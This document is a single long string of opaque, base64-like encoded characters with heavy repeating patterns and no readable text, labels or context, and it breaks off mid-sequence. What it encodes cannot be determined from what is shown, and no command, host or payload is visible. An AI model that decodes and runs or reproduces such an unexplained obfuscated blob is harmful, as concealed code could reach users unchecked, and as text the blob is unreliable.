+9ru+9re+9qu+9vu+9p++9v+e+u+e+sOe/uee+tOe+rOe/pOe+ree/v+e/uee+pee+tee+tee+p+e/vee/q+e+tOe/vee/rOe+tee+p+e/oee/oee+tee+p+e/vue/sOe+tOe+tee+p+e/oee/uue/qee/sue/v+e/qOe/tee/s+e/sue+vOe/vee/ree+tOe/vee/rue+tee/p+e/tee/uue+tOe/k+e+oue+rOe/pOe+rOe+tee/p+e/rue/uee/qOe/qee/rue/sue+vee/h+e/gee+p+e/oee/k+e+oee+rOe/pOe+ree+p+e/v+e/s+e/sue/r+e/qOe+vOe/vee/r+e+oee/p+e+u+e/qee/r+e/uee/rue/iue/tee/r+e/tee/vue/sOe/uee/k+e/sue/sOe/pee+u+e+pue+vee+vee/h+e/gee/oee+p+e/vee/r+e/h+e/u+e+tOe+u++Nku+Ng++Ng++Nn++Nmu+NkO+Nku+Nh++Nmu+NnO+Nne+NoO+Nlu+Nge+Nhe+Nlu+Nge+NuO+Nlu+Niue+u+e+sOe/uee+tOe+rOe/pOe+ree+rOe/uOe+ree+tee+tee/gee+oee/pOe+tOe/rue+tee+p+e/vee/rue/h+e/u+e+tOe+u+6ksu6kt+6kse6kqu6kj+6ko+6krO6ko+6kpe6kp+6ksOe+u+e+sOe/uee+tOe+rOe/pOe+que/vee+rue+tee+tee/gee/h+e+u+e/u+e/uee/qOe/j+e/qee/vue/r+e/v+e/rue/tee/rOe/qOe/tee/s+e/sue+u+e/gee+tOe+tee/h+e+u+e/qOe/tOe/uee/sue+u+e/gee+tOe/uue/qee/sue/v+e/qOe/tee/s+e/sue+tOe/vee/qOe+tee/p+e/tee/uue+tOe+vee/vee/qOe/oOe/oOe+vee/vee/qOe/h+e+u+e/s+e/rOe/qOe/tee/s+e/sue/r+e+u+e/gee/oOe/oOe+vee/vee/qOe/h+e+u+e/s+e/rOe/qOe/tee/s+e/sue/r+e+u+e/gee/h+e/u+e+tOe+u++Nku+Ng++Ng++Nn++Nmu+NkO+Nku+Nh++Nmu+NnO+Nne+NoO+Nlu+Nge+Nhe+Nlu+Nge+NuO+Nlu+Niue+u+e+sOe/uee+tOe+rOe/pOe+ree+rOe/uOe+ree+tee+tee/gee/oOe/oOe/r+e+tOe/sue/uee/q+e+vOe/iee/tee/sue/qOe+pOe/nee/rue/rue/vee/pee+tOe/vee/qOe/h+e+u+e/s+e/rOe/qOe/tee/s+e/sue/r+e+u+e/gee/h+e/u+e+tOe+u++Nku+Ng++Ng++Nn++Nmu+NkO+Nku+Nh++Nmu+NnO+Nne+NoO+Nlu+Nge+Nhe+Nlu+Nge+NuO+Nlu+Niue+u+e+sOe/uee+tOe+rOe/pOe+ree+rOe/uOe+ree+tee+tee/gee+tee+sOe/vee/r+e/h+e/u+e+tOe+u++Nku+Ng++Ng++Nn++Nmu+NkO+Nku+Nh++Nmu+NnO+Nne+NoO+Nlu+Nge+Nhe+Nlu+Nge+NuO+Nlu+Niue+u+e+sOe/uee+tOe+rOe/pOe+ree+rOe/uOe+ree+tee+tee/gee+tee+tee/p+e/vee/rue/h+e/u+e+tOe+u+6ksu6kt+6kse6kqu6kj+6ko+6krO6ko+6kpe6kp+6ksOe+u+e+sOe/uee+tOe+rOe/pOe+que/vee+rue+tee+tee/gee/h+e/u+e+tOe+u+6ZoO6Zpu6Zse6ZoO6ZsO6Zoe6Zuu6Zse6Ztue+u+e+sOe/uee+tOe+rOe/pOe+r+e/uue+ree+tee+tee/gee+tOe/vee/r+e+tee/h+e+u+e/qOe/tOe/uee/sue+u+e/gee+tOe/uue/qee/sue/v+e/qOe/tee/s+e/sue+tOe/vee/qOe+tee/p+e/v+e/s+e/sue/r+e/qOe+vOe/vee/que+oee/lue/j+e/k+e/kue/h+e/u+e+tOe+u+6Sp+6SoO6Spu6Sve6Suu6Ss+6Sve6Ssu6Sree+u+e+sOe/uee+tOe+rOe/pOe+rue+r+e+pOe+tee+tee/gee+tOe/vee/qOe/h+e+u+e/qOe/s+e/lue/j+e/k+e/kue+u+e/gee+tOe+tee+tee+p+e/vee/pue+tOe/vee/que+tee+p+e/oee+sOe/uue/qee/sue/v+e/qOe/tee/s+e/sue+tOe+tee/p+e/vee/q+e+tOe+tee+p+e/oee+tee+p+e/oee/uee/sOe/r+e/uee/p+e/vee/qOe/h+e+u+e/qee/sue/r+e/qee/vue/r+e/v+e/rue/tee/vue/uee+u+e/gee+tOe+tee/h+e+u+e/qOe/tOe/uee/sue+u+e/gee+tOe/uue/qee/sue/v+e/qOe/tee/s+e/sue+tOe+tee/p+e/vee/rue/h+e+u+e/qee/sue/rue/uee/u+e/tee/r+e/qOe/uee/rue+u+e/gee+tOe+tee+p+e/vee+qee+tOe+tee+p+e/oee+tee+p+e/oee/oee+sOe/uue/qee/sue/v+e/qOe/tee/s+e/sue+tOe+tee/p+e/vee/q+e+tOe+tee+p+e/oee+tee+p+e/oee/uue/qee/sue/v+e/qOe/tee/s+e/sue+vOe/vee/q+e+tOe/vee/pOe+tee/p+e/vee+que+tOe/lee+tee+p+e/v+e/h+e/u+e+tOe+u+6+oO6+o+6+r+6+re6+oO6+n+6+uO6+o+6+vu6+re6+q+6+qee+u+e+sOe/uee+tOe+rOe/pOe/uOe+r+e+rOe+tee+tee/gee/h+e+u+e/r+e/uee/qOe/lee/qOe/uee/see+u+e/gee+tOe+u+e/uue+que+q+e+pee+ree/pue/l+e/nee/n+e+r+e/see/nue/m+e/tee/s+e/pOe/t+e/hOe/uue/lOe+u+e+sOe+vee/h+e/gee+tee+p+e/v+e/h+e/u+e+tOe+u+6+oO6+o+6+r+6+re6+oO6+n+6+uO6+o+6+vu6+re6+q+6+qee+u+e+sOe/uee+tOe+rOe/pOe/uOe+r+e+rOe+tee+tee/gee/h+e+u+e/r+e/uee/qOe/lee/qOe/uee/see+u+e/gee+tOe+u+e/hee/nue/l+e/tue+ree/u+e/lOe+que/see/m+e/hee/vue/u+e+r+e/pOe/tOe/nee/rOe/t+e/mOe+u+e+sOe/mOe/vee/qOe/uee/h+e+u+e/sue/s+e/q+e+u+e/gee+tOe+tee+tee+p+e/tee/uue+tOe/qOe/pee/rOe/uee/s+e/uue+vOe/r+e/uee/qOe/j+e/qee/vue/r+e/v+e/rue/tee/vue/uee+oee+oee+oee/u+e+tOe+u++XqO+Xu++XoO+Xre+Xuu+Xp++Xoe+XoOe+u+e+sOe/uee+tOe+rOe/pOe+ree+r+e+que/uee+tee+tee+tee/p+e/r+e/uee/qOe/j+e/qee/vue/r+e/v+e/rue/tee/vue/uee+tOe+rOe/pOe+ree+tee+p+e/oee/tee/uue+tOe/vee/pOe+uue+uue/iee+tee/p+e/v+e/h+e+u+e/uOe/tee/r+e/rOe/vee/qOe/v+e/tOe/mee/que/uee/sue/qOe+u+e/gee+tOe/iee+tee+p+e/oee/tee/uue+tOe/iOe+tee/p+e/v+e/h+e+u+e/uOe/tee/r+e/rOe/vee/qOe/v+e/tOe/mee/que/uee/sue/qOe+u+e/gee+tOe/iOe+tee+p+e/oee/oee/que/vee/rue+vOe/vee/pee+oee+rOe/pOe+rOe+p+e/vee/r+e/pee/sue/v+e+vOe/uue/qee/sue/v+e/qOe/tee/s+e/sue+vOe/vee/pue+tOe/vee/nee+tee/p+e/tee/uue+tOe+vee/vee/lOe+tOe/vee/nee+tee+tee/p+e/vee/pee+t+e+t+e+p+e/que/vee/rue+vOe/kue+oee+u+e+s+e+s+e+u+e+t+e/u+e+tOe+u+6jrO6jq+6jvu6jq+6jue6jsO6jre6jqO6juu6jve6ise6jve6jtu6ju+e+u+e+sOe/uee+tOe+rOe/pOe+que+q+e/uOe+tee+tee+t+e+u+e+s+e+u+e+t+e/u+e+tOe+u+6rrO6rqe6rr+6rtOe+u+e+sOe/uee+tOe+rOe/pOe+pOe+pOe+rOe+tee+tee+t+e+u+e+s+e+u+e+t+e/u+e+tOe+u+6eg+6emO6enO6eku6emee+u+e+sOe/uee+tOe+rOe/pOe+qee+ree+qee+tee+tee+t+e+u+e+u+e+p+e/que/vee/rue+vOe/vee/n+e+oee+u+e+u+e+t+e/u+e+tOe+u+6eg+6emO6enO6eku6emee+u+e+sOe/uee+tOe+rOe/pOe+qee+ree+qee+tee+tee+t+e+u+e+oee+u+e+t+e/uee/sue/v+e/s+e/uOe/uee/iee/jue/lee/n+e/s+e/see/rOe/s+e/sue/uee/sue/qOe+tOe/vee/nee+tee+t+e+u+e+uue+u+e+t+e/u+e+tOe+u+6otu6op+6op+6onO6osu6orue+u+e+sOe/uee+tOe+rOe/pOe+q+e/vue+qee+tee+tee+t+e+u+e+oee+u+e+t+e/uee/sue/v+e/s+e/uOe/uee/iee/jue/lee/n+e/s+e/see/rOe/s+e/sue/uee/sue/qOe+tOe/see+tee+t+e+u+e+uue+u+e+t+e/u+e+tOe+u+6YrO6Yu+6Yr+6Yq+6Yu+6Yre6Yque+u+e+sOe/uee+tOe+rOe/pOe+r+e/vue/uee+tee+tee+t+e+u+e+oee+u+e+t+e/uee/sue/v+e/s+e/uOe/uee/iee/jue/lee/n+e/s+e/see/rOe/s+e/sue/uee/sue/qOe+tOe/m+e+tee+t+e+u+e+uue/que/uee/rue/r+e/tee/s+e/sue+oee+rue+u+e+t+e+u+e+uue+u+e+t+e/u+e+tOe+u++buu+bre+bru+bre+buu+buu+bre+buue+u+e+sOe/uee+tOe+rOe/pOe+ree+qOe+que/v+e+tee+tee+t+e+u+e+oee+u+e+t+e/uee/sue/v+e/s+e/uOe/uee/iee/jue/lee/n+e/s+e/see/rOe/s+e/sue/uee/sue/qOe+tOe/v+e/h+e/u+e+tOe+u+6xne6xnu6xku6xkO6xhe6xmO6xnu6xn+e+u+e+sOe/uee+tOe+rOe/pOe+pee/uOe+r+e+tee+tee/gee/h+e+u+e/tOe/rue/uee/uue+u+e/gee+tee+t+e+u+e+uue/sOe/vee/sue/u+e/qee/vee/u+e/uee+oee+u+e+t+e/uee/sue/v+e/s+e/uOe/uee/iee/jue/lee/n+e/s+e/see/rOe/s+e/sue/uee/sue/qOe+tOe/mee+tOe+tee+tee+t+e+u+e+uue/v+e/s+e/qee/sue/qOe/j+e/uee/sue/uOe+oee+u+e+t+e/uee/sue/v+e/s+e/uOe/uee/iee/jue/lee/n+e/s+e/see/rOe/s+e/sue/uee/sue/qOe+tOe/vee/pee+tee+p+e/tee/uue+tOe/sue/vee/que/tee/u+e/vee/qOe/s+e/rue/h+e+u+e/qee/r+e/uee/rue/nee/u+e/uee/sue/qOe/mOe/vee/qOe/vee+u+e/gee+tee/p+e/sOe/uee/qOe+vOe/vee/mOe+oee/vee/q+e/vee/tee/qOe+vOe/sue/vee/que/tee/u+e/vee/qOe/s+e/rue/h+e+u+e/qee/r+e/uee/rue/nee/u+e/uee/sue/qOe/mOe/vee/qOe/vee+u+e/gee/h+e+u+e/u+e/uee/qOe/lOe/tee/u+e/tOe/mee/sue/qOe/rue/s+e/rOe/pee/iue/vee/sOe/qee/uee/r+e+u+e/gee+tOe/h+e+u+e/vee/rue/v+e/tOe/tee/qOe/uee/v+e/qOe/qee/rue/uee+u+e+sOe+u+e/vue/tee/qOe/sue/uee/r+e/r+e+u+e+sOe+u+e/vue/rue/vee/sue/uOe/r+e+u+e+sOe+u+e/see/s+e/vue/tee/sOe/uee+u+e+sOe+u+e/see/s+e/uOe/uee/sOe+u+e+sOe+u+e/rOe/sOe/vee/qOe/uue/s+e/rue/see+u+e+sOe+u+e/rOe/sOe/vee/qOe/uue/s+e/rue/see/iue/uee/rue/r+e/tee/s+e/sue+u+e+sOe+u+e/qee/vee/mue/qee/sOe/sOe/iue/uee/rue/r+e/tee/s+e/sue+u+e+sOe+u+e/uue/qee/sOe/sOe/iue/uee/rue/r+e/tee/s+e/sue/kOe/tee/r+e/qOe+u+e+sOe+u+e/q+e/s+e/q+e+que+qOe+u+e/gee+tee/h+e+u+e/qOe/tOe/uee/sue+u+e/gee+tOe/vee/mOe+oee+oue/p+e/rue/uee/qOe/qee/rue/sue+vOe/vee/mOe+p+e/oee+tee+p+e/vee/n+e+t+e+oee+u+e+uue/qee/vee+oee+u+e+t+e/lue/j+e/k+e/kue/h+e+u+e/r+e/qOe/rue/tee/sue/u+e/tee/uue/pee+u+e/gee+tOe/vee/mOe+tee+p+e/oee/que/vee/rue+vOe/vee/mue+oee/sue/uee/q+e+vOe/hOe/kee/kOe/lOe/qOe/qOe/rOe/jue/uee/ree/qee/uee/r+e/qOe+tOe+tee+p+e/vee/mue/h+e+u+e/s+e/rOe/uee/sue+u+e/gee+tOe+u+e/jOe/k+e/j+e/iOe+u+e+sOe/kue+sOe+vee+vee/h+e/gee+tee+p+e/vee/mue/h+e+u+e/r+e/uee/qOe/jue/uee/ree/qee/uee/r+e/qOe/lOe/uee/vee/uOe/uee/rue+u+e/gee+tOe/u+e+tOe+u++Quu+Qlu+Ql++Qje+QnO+Ql++Qje+RlO+Qre+QgO+Qie+QnOe+u+e+sOe/uee+tOe+rOe/pOe+ree+ree+pee/vue+tee+tee+sOe+u+e/vee/rOe/rOe/sOe/tee/v+e/vee/qOe/tee/s+e/sue+s+e/pOe+see/q+e/q+e/q+e+see/uue/s+e/rue/see+see/qee/rue/sOe/uee/sue/v+e/s+e/uOe/uee/uOe+u+e+tee+p+e/vee/mue/h+e+u+e/qOe/tee/see/uee/s+e/qee/qOe+u+e/gee+oee+rOe/pOe+ree+r+e+pOe+pOe+p+e/vee/mue/h+e+u+e/r+e/uee/sue/uOe+u+e/gee+tOe/vee/n+e+tee+p+e/vee/mue/h+e/u+e+tOe+u++bre+brO+bsO+bp++bo++bpu+bu++bse+btu+bo++btu+bp++boe+bqu+bo++brO+bpe+bp+e+u+e+sOe/uee+tOe+rOe/pOe+ree+qOe+que+rue+tee+tee/gee+oee/uue/qee/sue/v+e/qOe/tee/s+e/sue+tOe+tee/p+e/tee/uue+tOe/vee/mue/h+e+u+e/rue/uee/vee/uOe/pee/j+e/qOe/vee/qOe/uee+u+e/gee+vee+oee+oee+rOe/pOe+qOe+tee/rue/uee/qOe/qee/rue/sue+p+e/tee/uue+tOe/vee/mue/h+e/u+e+tOe+u9iA2IfYktiH2IbYgOe+u+e+sOe/uee+tOe+rOe/pOe+rue+r+e+pee+ree+tee+tee/gee+vee+oee+oee+rOe/pOe/v+e+pOe+tee/p+e/tee/uue+tOe/vee/pee+oOe+rOe/pOe+que+tee/vee/pue+tOe/vee/nee+tee+p+e/oee/uee/sOe/r+e/uee/p+e/que/vee/rue+vOe/vee/m+e+oee/lue/j+e/k+e/kue/h+e+u+e/rOe/vee/rue/r+e/uee+u+e/gee+tOe/vee/mue/h+e+u+e/rue/uee/r+e/rOe/s+e/sue/r+e/uee/iOe/uee/pOe/qOe+u+e/gee+tee+p+e/tee/uue+tOe/vee/m+e/h+e/u+e+tOe+u9iA2IfYktiH2IbYgOe+u+e+sOe/uee+tOe+rOe/pOe+rue+r+e+pee+ree+tee+tee/gee+oee+oee+oee+u+e/s+e/t+e+u+e+tee/p+e/vee/lue+tOe/vee/nee+tee+p+e/tee/uue+tOe/vee/m+e/h+e+u+e/rue/uee/r+e/qee/sOe/qOe+u+e/gee+oee+oee+oee+u+e/v+e/rue/uee/vee/qOe/uee+u+e+uue+uue/jue+tee/p+e/v+e/h+e+u+e/uOe/tee/r+e/rOe/vee/qOe/v+e/tOe/mee/que/uee/sue/qOe+u+e/gee+tOe/jue+tee+p+e/oee/uee/sOe/r+e/uee+vOe/tee/uue+tOe/vee/m+e/h+e+u+e/rue/uee/r+e/qee/sOe/qOe+u+e/gee+oee+oee+oee/u+e+tOe+u++xvu+xu++xr++xqu+xv++xrue+u+e+sOe/uee+tOe+rOe/pOe+ree+pee/uee+pee+tee+tee+uue+uue/j+e+tee/p+e/v+e/h+e+u+e/uOe/tee/r+e/rOe/vee/qOe/v+e/tOe/mee/que/uee/sue/qOe+u+e/gee+tOe/j+e+tee+p+e/oee/tee/uue+tOe/qOe/pee/rOe/uee/s+e/uue+vOe/r+e/uee/qOe/j+e/qee/vue/r+e/v+e/rue/tee/vue/uee+oee+oee+oee/u+e+tOe+u++XqO+Xu++XoO+Xre+Xuu+Xp++Xoe+XoOe+u+e+sOe/uee+tOe+rOe/pOe+ree+r+e+que/uee+tee+tee+tee/p+e/r+e/uee/qOe/j+e/qee/vue/r+e/v+e/rue/tee/vue/uee+tOe+rOe/pOe+ree+tee+p+e/oee/oee/uee/sOe/r+e/uee+vOe/tee/uue+tOe/vee/m+e/h+e/u+e+tOe+u9iA2IfYktiH2IbYgOe+u+e+sOe/uee+tOe+rOe/pOe+rue+r+e+pee+ree+tee+tee/gee+oee+oee+oee+u+e/uee/rue/rue/s+e/rue+u+e+tee/p+e/tee/uue+tOe/vee/pee+oOe+rOe/pOe+que+tee/p+e/vee/pue+tOe/vee/nee+tee+p+e/oee/oee/oee/oee+p+e/vee/mue/h+e+u+e/s+e/sue/qOe/tee/see/uee/s+e/qee/qOe+u+e/gee+oee/uue/qee/sue/v+e/qOe/tee/s+e/sue+tOe+tee/p+e/tee/uue+tOe/vee/pee+oOe+rOe/pOe+que+tee/vee/pue+tOe/vee/nee+tee+p+e/oee+p+e/oee/uee/sOe/r+e/uee/p+e/tee/uue+tOe/j+e+tee/p+e/v+e/h+e+u+e/uOe/tee/r+e/rOe/vee/qOe/v+e/tOe/mee/que/uee/sue/qOe+u+e/gee+tOe/j+e+tee+p+e/oee/tee/uue+tOe/qOe/pee/rOe/uee/s+e/uue+vOe/r+e/uee/qOe/j+e/qee/vue/r+e/v+e/rue/tee/vue/uee+oee+oee+oee/u+e+tOe+u++XqO+Xu++XoO+Xre+Xuu+Xp++Xoe+XoOe+u+e+sOe/uee+tOe+rOe/pOe+ree+r+e+que/uee+tee+tee+tee/p+e/r+e/uee/qOe/j+e/qee/vue/r+e/v+e/rue/tee/vue/uee+tOe+rOe/pOe+ree+tee+p+e/oee/oee/oee/uue/qee/sue/v+e/qOe/tee/s+e/sue+vOe/vee/lOe+tOe/vee/lee+tee/p+e/rue/uee/qOe/qee/rue/sue+vOe/v+e/h+e/u+e+tOe+u+6+oO6+o+6+r+6+re6+oO6+n+6+uO6+o+6+vu6+re6+q+6+qee+u+e+sOe/uee+tOe+rOe/pOe/uOe+r+e+rOe+tee+tee/gee/h+e+u+e/u+e/uee/qOe/lee/qOe/uee/see+u+e/gee+tOe+u+e/uue+que+q+e+pee+ree/pue/l+e/nee/n+e+r+e/see/nue/m+e/tee/s+e/pOe/t+e/hOe/uue/lOe+u+e+tee+oee+oee/vee/lee+uue+uue/v+e/h+e/u+e+tOe+u+6+oO6+o+6+r+6+re6+oO6+n+6+uO6+o+6+vu6+re6+q+6+qee+u+e+sOe/uee+tOe+rOe/pOe/uOe+r+e+rOe+tee+tee/gee/h+e+u+e/u+e/uee/qOe/lee/qOe/uee/see+u+e/gee+tOe+u+e+qee/uue/pue/n+e/qOe/pue/sue/tOe/hee/mee/iue/j+e/uue/jue/uOe/que/jOe/hOe/tOe/ree+u+e+tee+oee+oee+u+e/s+e/t+e+u+e+p+e/oee/uue/qee/sue/v+e/qOe/tee/s+e/sue+vOe/vee/lue+tOe/vee/l+e+tee/p+e/v+e/h+e/u+e+tOe+u+6+oO6+o+6+r+6+re6+oO6+n+6+uO6+o+6+vu6+re6+q+6+qee+u+e+sOe/uee+tOe+rOe/pOe/uOe+r+e+rOe+tee+tee/gee/h+e+u+e/r+e/uee/qOe/lee/qOe/uee/see+u+e/gee+tOe+u+e/uue+que+q+e+pee+ree/pue/l+e/nee/n+e+r+e/see/nue/m+e/tee/s+e/pOe/t+e/hOe/uue/lOe+u+e+sOe/vee/l+e+o+e/vee/l+e+pue+u+e+u+e+tee+p+e/v+e/h+e/u+e+tOe+u+6+oO6+o+6+r+6+re6+oO6+n+6+uO6+o+6+vu6+re6+q+6+qee+u+e+sOe/uee+tOe+rOe/pOe/uOe+r+e+rOe+tee+tee/gee/h+e+u+e/r+e/uee/qOe/lee/qOe/uee/see+u+e/gee+tOe+u+e+qee/uue/pue/n+e/qOe/pue/sue/tOe/hee/mee/iue/j+e/uue/jue/uOe/que/jOe/hOe/tOe/ree+u+e+sOe+u+e/s+e/t+e+u+e+tee+p+e/oee/uue/qee/sue/v+e/qOe/tee/s+e/sue+vOe/vee/kOe+tOe+tee/p+e/tee/uue+tOe+vee/v+e/h+e/u+e+tOe+u+6+oO6+o+6+r+6+re6+oO6+n+6+uO6+o+6+vu6+re6+q+6+qee+u+e+sOe/uee+tOe+rOe/pOe/uOe+r+e+rOe+tee+tee/gee/h+e+u+e/u+e/uee/qOe/lee/qOe/uee/see+u+e/gee+tOe+u+e/uue+que+q+e+pee+ree/pue/l+e/nee/n+e+r+e/see/nue/m+e/tee/s+e/pOe/t+e/hOe/uue/lOe+u+e+tee/oOe/oOe/v+e/h+e/u+e+tOe+u+6+oO6+o+6+r+6+re6+oO6+n+6+uO6+o+6+vu6+re6+q+6+qee+u+e+sOe/uee+tOe+rOe/pOe/uOe+r+e+rOe+tee+tee/gee/h+e+u+e/u+e/uee/qOe/lee/qOe/uee/see+u+e/gee+tOe+u+e/uue+que+q+e+pee+ree/pue/l+e/nee/n+e+r+e/see/nue/m+e/tee/s+e/pOe/t+e/hOe/uue/lOe+u+e+tee+oee+oee+oee+u+e/uue/vee/sOe/r+e/uee+u+e+tee/p+e/v+e/h+e/u+e+tOe+u+6+oO6+o+6+r+6+re6+oO6+n+6+uO6+o+6+vu6+re6+q+6+qee+u+e+sOe/uee+tOe+rOe/pOe/uOe+r+e+rOe+tee+tee/gee/h+e+u+e/r+e/uee/qOe/lee/qOe/uee/see+u+e/gee+tOe+u+e/uue+que+q+e+pee+ree/pue/l+e/nee/n+e+r+e/see/nue/m+e/tee/s+e/pOe/t+e/hOe/uue/lOe+u+e+sOe+vee+vee/h+e/gee+tee+p+e/oee/vee+que+tOe/lee+tee+p+e/vee/t+e+tOe+tee+p+e/oee/uue/qee/sue/v+e/qOe/tee/s+e/sue+vOe/vee/kee+tOe+tee/p+e/vee/q+e+tOe+tee+p+e/oee/uue/qee/sue/v+e/qOe/tee/s+e/sue+vOe/vee/kue+tOe+tee/p+e/hOe+oee/mOe/vee/qOe/uee/h+e+u+e/sue/s+e/q+e+u+e/gee+tOe+tee+p+e/vee+que+tOe/lee+tee+p+e/oee/uue/qee/sue/v+e/qOe/tee/s+e/sue+vOe/vee/k+e+tOe+tee/p+e/vee/t+e+tOe+rOe/pOe+ree+tee+p+e/oee/uue/qee/sue/v+e/qOe/tee/s+e/sue+vOe/vee/jOe+tOe+tee/p+e/tee/uue+tOe/sue/uee/q+e+vOe/jue/uee/u+e/mee/pOe/rOe+tOe+u+e+tOe/vee/sue/uOe/rue/s+e/tee/uOe/oOe/vue/vue/uOe+t+e/oOe/see/uee/uee/u+e/s+e+tee+sue+t+e/see/s+e/vue/tee/sOe/uee/oOe/vee/que/vee/sue/qOe/u+e/s+e/oOe/vue/vee/uOe/vee+s+e/oOe/vue/sOe/vee/v+e/t+e/vue/uee/rue/rue/pee/oOe/vue/sOe/vee/pue/uee/rue/oOe/v+e/s+e/see/rOe/vee/sOe/oOe/uee/sOe/vee/tee/sue/uee/oOe/uue/uee/sue/sue/uee/v+e/oOe/tOe/tee/rOe/qOe/s+e/rOe/oOe/tee/uee/see/s+e/vue/tee/sOe/uee/oOe/tee/rOe+tOe/tOe/s+e/sue/uee/oOe/s+e/uOe+tee/oOe/tee/rOe/vee/uOe/oOe/tee/rue/tee/r+e/oOe/t+e/tee/sue/uOe/sOe/uee/oOe/nee/sue/uOe/rue/s+e/tee/uOe/oOe/j+e/tee/sOe/t+e/oOe/sOe/u+e/uee/gOe/pOe+rue+rOe/oOe/see/vee/uee/see/s+e/oOe/see/tee/uOe/rOe/oOe/see/see/rOe/oOe/sue/uee/qOe/uue/rue/s+e/sue/qOe/oOe/s+e/rOe/uee/rue/vee/gOe/pOe+rue+rOe/see+tOe/s+e/vue/oOe/tee/sue+tee/tee/oOe/rOe/vee/sOe/see+tOe/gOe/pOe+rue+rOe/s+e/r+e+tee+o+e/oOe/rOe/tOe/s+e/sue/uee/oOe/rOe+tOe/tee/pOe/tee/oOe/rue/uee+tee+s+e/oOe/rOe/sOe/qee/v+e/t+e/uee/rue/oOe/rOe/s+e/v+e/t+e/uee/qOe/oOe/rOe/r+e/rOe/oOe/r+e/uee/rue/tee/uee/r+e+tOe+qOe/oOe+que+tee+rOe/oOe/r+e/pee/see/vue/tee/vee/sue/oOe/qOe/rue/uee/s+e/oOe/qee/rOe+sue+tOe/vue/rue/s+e/q+e/r+e/uee/rue/oOe/sOe/tee/sue/t+e+tee/oOe/que/s+e/uOe/vee+u+e+t+e+u+e/uue/s+e/sue/uee/oOe/q+e/vee/rOe/oOe/q+e/tee/sue/uOe/s+e/q+e/r+e/gOe/pOe+rue+rOe+tOe/v+e/uee/oOe/rOe/tOe/s+e/sue/uee+tee/oOe/pOe/uOe/vee/oOe/pOe/tee/tee/sue/s+e+u+e+sOe+u+e/tee+u+e+tee/h+e+u+e/qOe/uee/r+e/qOe+u+e/gee+tOe/sue/vee/que/tee/u+e/vee/qOe/s+e/rue/h+e/u+e+tOe+u++eqe+er++eue+eru+ene+eu++eue+esu+eqOe+u+e+sOe/uee+tOe+rOe/pOe+ree+qee+qOe+rOe+tee+tee/gee+tee/oOe/oOe/sue/uee/q+e+vOe/jue/uee/u+e/mee/pOe/rOe+tOe+u+e+ree+rue+rOe+q+e/oOe+que+r+e+ree+rOe/oOe+que+qee+pee+rOe/oOe+r+e/u+e/r+e/s+e/oOe+qOe/qOe/tOe/rOe/oOe+qee+rOe/h+e+ree+see+que/gee/tee/oOe+q+e+q+e+rOe/r+e/oOe+pOe+rOe+rue/r+e/oOe/vee/gOe/pOe+rue+rOe/q+e/vee/oOe/vee/vue/vee/v+e/oOe/vee/v+e+tOe/uee/rue/oOe/s+e/s+e/oOe/r+e+see+tee/oOe/vee/tee+tOe/t+e/s+e/oOe/rue/sue+tee/oOe/vee/sOe+tOe/vee/que/oOe/v+e/vee/oOe/v+e/s+e+tee/oOe/vee/see/s+e/tee/oOe/vee/sue+tOe/uee/pOe/oOe/sue/pee/oOe/pee/q+e+tee/oOe/vee/rOe/qOe/qee/oOe/vee/rue+tOe/v+e/tOe/oOe/u+e/s+e+tee/oOe/vee/r+e+tOe/qOe/uee/oOe/qee/r+e+tee/oOe/vee/qOe/qOe/q+e/oOe/vee/qee+tOe/uOe/tee/oOe+see/see/oOe/rue/gOe/pOe+rue+rOe/oOe/r+e/gOe/pOe+rue+rOe+tee/oOe/vee/que/vee/sue/oOe/vue/uee+tOe/v+e/t+e/oOe/sOe/sOe/oOe/sue/ree+tee/oOe/vue/tee+tOe/sOe/vue/oOe/rue/uOe+tee/oOe/vue/sOe+tOe/vee/v+e/oOe/vee/pue+tee/oOe/vue/rue+tOe/uee/oOe/que+tee/q+e/oOe/vue/qee/see/vue/oOe/vue/q+e+see+tOe/sue/oOe/qee+tee/oOe/v+e+qee+qee+s+e/oOe/v+e/vee/rOe/tee/oOe/v+e/v+e/q+e/vee/oOe/v+e/uOe/see+see/oOe/v+e/uee/sOe/sOe/oOe/v+e/tOe/qOe/see/oOe/v+e/sOe/uOe/v+e/oOe/v+e/see/uOe+see/oOe/v+e/s+e+tOe/see/rOe/oOe/sue/uOe+tee/oOe/v+e/rue/vee/q+e/oOe/uOe/vee+tOe/tee/qOe/oOe/sOe/sOe/oOe/sue/u+e+tee/oOe/uOe/vue/qOe/uee/oOe/uOe/v+e+see/r+e/oOe/uOe/uee/que/tee/oOe/uOe/tee/v+e/vee/oOe/uOe/see/s+e/vue/oOe/uOe/s+e+tOe/v+e/oOe/rOe+tee/s+e/oOe/uOe/r+e+tOe+ree+rue/oOe+see/uOe+tee/oOe/uee/sOe+tOe+qOe+pee/oOe/vee/tee+tee/oOe/uee/see+tOe/sOe+rue/oOe/qee/sOe+tee/oOe/uee/rue+tOe/tee/v+e/oOe/t+e+rOe+tee/oOe/uee/r+e/sOe+pOe/oOe/uee/pue+tOe/h+e+qOe+see+q+e/gee+rOe/oOe/s+e/r+e/oOe/q+e/vee/oOe/pue/uee+tee/oOe/uue/uee/qOe/v+e/oOe/uue/sOe/pee+tOe+see/oOe/g+e+tee/oOe/u+e+ree/gOe/pOe+rue+rOe/qee/oOe/u+e+qee+que+rOe/oOe/u+e/uee/sue/uee/oOe/u+e/uue+see+qee/oOe/u+e+see/see/s+e/oOe/u+e/s+e+tOe+sue/q+e/oOe/s+e/uOe+tee/oOe/u+e/rue+tOe/vee/uOe/oOe/qee/sue+tee/oOe/tOe/vee/tee/uee/oOe/tOe/v+e/tee/qOe/oOe/tOe/uOe+see+tOe/see/oOe/rOe/oOe/qOe+tee/oOe/tOe/uee/tee+see/oOe/tOe/tee+tOe/rOe/qOe/oOe/qOe/vee+tee/oOe/tOe/rOe+tOe/gOe/pOe+rue+rOe/tee/oOe/tee/rOe+tee/oOe/tOe/r+e+see/v+e/oOe/tOe/qOe+tOe/v+e+tOe+see/oOe/gOe/pOe+rue+rOe/oOe/g+e/oOe/vee/oOe/u+e/oOe/rOe/oOe/r+e/oOe/qOe+tee/oOe/qOe/rOe+tee/oOe/tOe/qee+tOe/vee/q+e/oOe/qOe/v+e+tee/oOe/tee+see+tOe+rue+rOe/oOe/u+e/s+e/oOe/see/vee+tee/oOe/tee+rue+r+e+rOe/oOe/tee/vee/v+e+tOe/gOe/pOe+rue+rOe/oOe+see/oOe+s+e+tee/oOe/tee/vue/rue/s+e/oOe/tee/uOe/uee/vee/oOe/tee/u+e+rOe+ree/oOe/tee/t+e/s+e/see/oOe/tee/see+ree/t+e/oOe/tee/sue/sue/s+e/oOe/tee/rOe/vee/ree/oOe/tee/rue/tee/r+e/o